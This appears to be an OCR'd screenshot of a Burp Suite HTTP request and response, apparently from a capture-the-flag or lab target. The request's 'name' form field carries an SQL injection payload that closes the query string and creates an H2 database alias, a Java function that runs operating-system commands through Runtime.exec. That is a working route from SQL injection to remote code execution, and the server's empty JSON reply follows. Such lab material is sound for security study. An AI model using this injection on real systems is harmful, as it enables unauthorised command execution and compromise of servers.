 Request
Pretty Raw Hex \n
1 POST /api/note HTTP/1.1
2 Host: 94.237.48.12:33791
3 Content-Length: 382
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryreGDSx5csCAtpkcD
7 Accept: */*
8 Origin: http://94.237.48.12:33791
9 Referer: http://94.237.48.12:33791/note?name=1
10 Accept-Encoding: gzip, deflate, br
11 Cookie: JSESSIONID=7A02CC758157F905904602C65A369FA9
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryreGDSx5csCAtpkcD
15 Content-Disposition: form-data; name="name"
16
17 ';CREATE ALIAS REVEXEC AS 'String shellexec(String cmd)
throws java.io.IOException {
18 java.util.Scanner s = new
19 java.util.Scanner
(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimite
r("\\A");
20 return s.hasNext() ? s.next() : ""; }'; -- -
21 ------WebKitFormBoundaryreGDSx5csCAtpkcD--
22
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 02 Aug 2025 13:19:07 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 2
7
8 [
]